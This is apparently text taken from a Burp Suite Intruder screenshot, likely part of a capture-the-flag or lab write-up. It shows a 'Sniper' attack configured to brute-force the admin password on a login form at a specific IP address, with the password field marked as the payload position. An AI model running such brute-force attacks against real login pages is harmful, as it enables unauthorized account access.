 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://114.67.175.224:16179 Update Host header to match target
1 POST /check.php HTTP/1.1
2 Host: 114.67.175.224:16179
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.175.224:16179
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Referer: http://114.67.175.224:16179/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _ga=GA1.1.46923755.1656434666; Hm_lvt_c1b044f909411ac4213045f0478e96fc=1656434667
14 Connection: close
15
16 username=admin&password=§666666§